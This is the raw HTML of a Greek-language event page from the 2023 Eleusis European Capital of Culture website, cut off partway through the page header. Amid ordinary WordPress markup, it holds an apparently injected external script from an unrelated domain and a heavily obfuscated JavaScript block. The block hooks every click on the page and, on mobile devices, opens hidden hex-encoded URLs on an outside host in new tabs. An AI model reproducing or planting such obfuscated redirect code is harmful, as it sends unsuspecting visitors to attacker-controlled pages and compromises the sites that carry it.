lse,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"event\":\"mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03\"}"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://2023eleusis.eu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2023eleusis.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2023eleusis.eu/?p=45377' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2023eleusis.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fevents%2Fmystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2023eleusis.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fevents%2Fmystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,13;" />
<meta name="description" content="Ένα πολυδιάστατο και πολυεπίπεδο project σχετικό με την ελληνική κεραμική, το οποίο περιλαμβάνει καλλιτεχνική παραγωγή, ερευνητικό έργο, συμμετοχή κοινού, εγκατάσταση στον δημόσιο χώρο και εκπαιδευτικές δράσεις.">
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
	jQuery(document).ready(function() { jQuery("body").on("click", ".click-child", function() { var href = jQuery(this).find("a").attr('href'); window.location = href; }); });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45167787-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45167787-12');
</script>
<script type="text/javascript" src="https://brodownload8s.com/code/gjtgenzwmu5ha3ddf4ytamjtgq" async></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FF0000">
			<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
<meta name="msapplication-TileImage" content="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
	<script>

	jQuery(window).load(function(){
		let page 		= '45377';
		let firstScroll = true;
		let isMobile    = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) ? true : false;

 		setTimeout( function(){
			if (page == 31255 || page == 31257) { // mono stin arxiki
				//-----------------------------------------------------------
				let close  = jQuery('#tc-btn');//.find('span.elementor-button-text');
				let close2 = jQuery('#tc_min');//.find('span.elementor-button-text');
				//-----------------------------------------------------------
				jQuery(close).mousedown(function(){
					jQuery(this).hide();//css('display', 'none!important');
				});
				//-----------------------------------------------------------
				jQuery(close2).click(function(){
					jQuery(close).show();//css('display', 'inline-block!important');
				});
				//-----------------------------------------------------------
				jQuery(window).scroll(function(){
					if (firstScroll && isMobile) {
						jQuery(close2).trigger('click');
						firstScroll = false;
					}
				});
			}
		}, 1000);
		
		setInterval( function(){
			let close  = jQuery('#tc-btn');
			let close2 = jQuery('#tc_min');
			jQuery(close).click(function(){
				jQuery(this).hide();//css('display', 'none!important');
			});
			//-----------------------------------------------------------
			jQuery(close2).click(function(){
				jQuery(close).show();//css('display', 'inline-block!important');
			});
			
		}, 100);
		
		// Search results
		//jQuery('article').each(function(){
		//	console.log(jQuery(this).attr('id'));
		//});
	});
</script>
</head>
<body data-rsssl=1 class="wp-singular event-template-default single single-event postid-45377 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme--hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-kit-6 elementor-page-35125">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/2023eleusis\.eu\/wp\-admin\/">
					</e-page-transition>
		<style>
body:not(.home) e-page-transition {display:none!important;}
e-page-transition.e-page-transition--exiting {display:none!important;}
</style>

<a class="skip-link screen-reader-text" href="#content">
	Μετάβαση στο περιεχόμενο</a>




		<header data-elementor-type="header" data-elementor-id="138" class="elementor elementor-138 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8997528 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="8997528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e5e48" data-id="f8e5e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7801368 elementor-widget elementor-widget-template" data-id="7801368" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="32749" class="elementor elementor-32749 elementor-151 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e886588 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e886588" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b50115" data-id="0b50115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee14e4d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee14e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzI3NzYsInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1ad09d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1ad09d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf5ce8a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf5ce8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba25a1 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ba25a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b6af839 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6af839" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-488f20d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="488f20d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af453 elementor-hidden-tablet elementor-hidden-mobile" data-id="f3af453" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cab202" data-id="7cab202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad171fd elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="ad171fd" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-189-mythoi-kai-thryloi-tis-eleysinas-ta-mystiria-toy-piloy-ioylios-2023-07-03/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61880a8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="61880a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/08/search-btn.png" class="attachment-full size-full wp-image-1922" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x50\x52\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x44\x55\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x51\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x52\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x75\x4e\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x44\x4e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x73\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x55\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6e\x5a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x62\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		<div data-elementor-type="single-post" data-elementor-id="35125" class="elementor elementor-35125 elementor-35122 elementor-location-single post-45377 event type-event status-publish has-post-thumbnail hentry event-categories-ergasia event-categories-synantiseis-synedria" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9de4e94 elementor-section-full_width elementor-section-items-top elementor-section-height-min-height elementor-section-height-default" data-id="9de4e94" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-562158e" data-id="562158e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74936f7 link-to-home elementor-widget elementor-widget-global elementor-global-35139 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="74936f7" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 